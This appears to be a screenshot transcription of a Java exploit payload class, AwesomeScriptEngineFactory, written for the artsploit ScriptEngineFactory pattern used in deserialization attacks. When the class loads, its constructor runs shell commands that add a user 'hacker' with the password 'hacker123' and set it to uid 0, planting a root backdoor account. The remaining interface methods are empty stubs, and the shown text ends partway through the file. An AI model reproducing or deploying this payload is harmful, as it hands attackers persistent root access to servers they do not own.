 AwesomeScriptEngineFactory.java
文件 编辑 查看
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("sudo useradd -m hacker -s /bin/bash;echo 'hacker:hacker123' | sudo chpasswd");
Runtime.getRuntime().exec("usermod -u 0 -g 0 hacker");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
@Override
public List<String> getMimeTypes() {
return null;
}
行 1，列 1 1,602 个字符 100% Windows (CRLF) UTF-8